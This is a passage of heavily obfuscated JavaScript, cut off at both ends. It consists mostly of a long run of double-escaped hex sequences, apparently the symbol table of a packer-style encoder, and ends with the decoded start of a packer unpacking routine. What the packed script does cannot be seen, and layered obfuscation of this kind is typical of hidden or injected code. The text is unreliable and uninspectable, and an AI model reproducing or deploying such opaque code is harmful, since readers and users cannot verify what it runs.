37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x